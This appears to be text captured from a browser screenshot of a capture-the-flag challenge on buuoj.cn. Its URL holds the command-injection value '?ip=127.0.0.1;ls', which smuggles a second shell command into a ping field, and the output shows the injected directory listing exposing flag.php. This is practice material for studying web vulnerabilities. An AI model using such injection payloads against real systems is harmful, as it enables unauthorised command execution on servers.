 不安全 | 693a59b4-4255-4953-9f03-1b2952e7423e.node5.buuoj.cn:81/?ip=127.0.0.1;ls
上网认证 ChatGPT 学术搜索：站在巨... 牛客网 - 找工作神... 工作 量子 本科 登录 -
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.032 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.066 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.051 ms
64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.048 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max = 0.032/0.049/0.066 ms
flag.php
index.php